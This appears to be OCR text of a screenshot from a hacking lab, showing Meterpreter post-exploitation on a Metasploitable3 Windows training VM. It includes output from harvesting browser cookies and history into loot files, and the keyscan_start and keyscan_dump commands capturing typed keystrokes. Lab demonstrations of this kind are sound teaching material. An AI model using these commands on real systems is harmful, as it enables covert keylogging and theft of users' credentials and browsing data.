 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
metasploitable3-win2k8
Recycle Bin
Windows Firewall
Control Panel System and Security Windows Firewall
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights re
C:\Users\vagrant>ipconfig
Boxstarter
Shell
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . :
File: C:\Users\vagrant\AppData\Local\Mic
MRWU.RED
[*] Retrieving cookies.....
File: C:\Users\vagrant\AppData\Roaming\M
[*] Looping through history to find autocomplete
[-] No autocomplete entries found in registry
[*] Looking in the Credential Store for HTTP Aut
[*] Writing history to loot...
[+] Data saved in: /root/.msf4/loot/201901230839
[*] Writing cookies to loot...
[+] Data saved in: /root/.msf4/loot/201901230839
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows>cmd<CR>
ipconfig<CR>
meterpreter >
微信号: hackctf